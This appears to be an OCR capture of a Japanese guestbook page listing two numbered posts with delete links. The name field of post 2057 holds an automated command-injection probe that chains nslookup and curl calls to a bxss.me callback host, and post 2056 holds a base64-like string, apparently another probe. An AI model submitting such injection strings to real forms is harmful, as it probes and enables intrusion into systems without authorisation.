
2025-08-02 21:46:42
- [
削除
]
NO.2057
WkYxnTGh
お名前：
;(nslookup -q=cname hitrofrgxtzrp235df.bxss.me||curl
hitrofrgxtzrp235df.bxss.me)|(nslookup -q=cname
hitrofrgxtzrp235df.bxss.me||curl
hitrofrgxtzrp235df.bxss.me)&(nslookup -q=cname
hitrofrgxtzrp235df.bxss.me||curl
hitrofrgxtzrp235df.bxss.me)
2025-08-02 21:46:42
- [
削除
]
NO.2056
MnRDU0lXRnE=
お名前：